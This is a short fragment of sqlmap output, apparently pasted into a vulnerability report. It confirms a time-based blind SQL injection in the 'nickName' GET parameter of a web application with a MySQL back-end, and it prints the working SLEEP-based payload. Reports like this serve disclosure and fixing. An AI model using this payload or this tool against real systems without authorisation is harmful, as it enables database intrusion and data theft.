 GET parameter 'nickName' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 277 HTTP(s) requests:
---
Parameter: nickName (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=1&limit=10&userName=&nickName=7089 AND (SELECT 5032 FROM (SELECT(SLEEP(5)))GEMJ)
---
[23:09:32] [INFO] the back-end DBMS is MySQL
[23:09:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
 to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12